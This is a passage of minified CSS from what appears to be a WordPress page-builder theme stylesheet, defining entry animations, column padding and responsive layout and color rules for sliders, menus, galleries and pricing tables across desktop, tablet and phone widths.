fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}.et-db #et-boc .et-l .et-waypoint:not(.et_pb_counters){opacity:0}.et-db #et-boc .et-l .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) slideWidth;animation:1s cubic-bezier(.77,0,.175,1) slideWidth;position:relative}@media (min-width:981px) and (max-width:1405px){.et-db #et-boc .et-l .et_pb_column .et_pb_map{max-width:100%}}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section{padding:4% 0}.et-db #et-boc .et-l .et_pb_row{padding:2% 0}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et-db #et-boc .et-l .et_pb_column_single{padding:2.855% 0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row_inner{width:100%}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_grid_item{float:left;position:relative}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item img{width:100%}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{font-size:18px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{top:auto;bottom:auto;position:relative}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{width:100%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0!important}.et-db #et-boc .et-l .et_pb_section_sticky,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_description{padding-bottom:26%}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide .et_pb_slide_description{padding-bottom:34%}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait{width:100%;padding-bottom:100%;height:0}}@media (min-width:981px) and (max-width:1100px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter .percent{height:55px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter h3{padding:10px 0 0}}@media (min-width:480px){.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_description{padding-bottom:26%}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:48%!important;margin-right:4%!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2){margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column{width:100%;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_section{padding:50px 0}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_row{padding:30px 0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column .et_pb_module{margin-bottom:30px}.et-db #et-boc .et-l .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{display:none}.et-db #et-boc .et-l .et_pb_section_sticky_mobile,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col,.et-db #et-boc .et-l .et_pb_row_5col,.et-db #et-boc .et-l .et_pb_row_6col{display:-webkit-box;display:flex;flex-wrap:wrap}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:50%!important;max-width:50.5%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:350px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_row,.et-db #et-boc .et-l .et_pb_menu .et_pb_row{min-height:81px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{padding:0}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_row{max-width:1080px}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{display:block}.et-db #et-boc .et-l .et_pb_row_4col .et-last-child,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}}@media (min-width:768px) and (max-width:800px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{margin-top:6%!important}.et-db #et-boc .et-l .et_pb_slide_video{float:none}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image{margin:0!important;top:20px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_post>h2{font-size:18px}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et-db #et-boc .et-l .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:100%}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{display:none!important}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et-db #et-boc .et-l .et_pb_slide_image img{max-height:300px}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:100%!important;max-width:100%!important;margin:0 0 30px;margin-top:0!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:220px}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:9px!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{top:0}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_filterable_portfolio 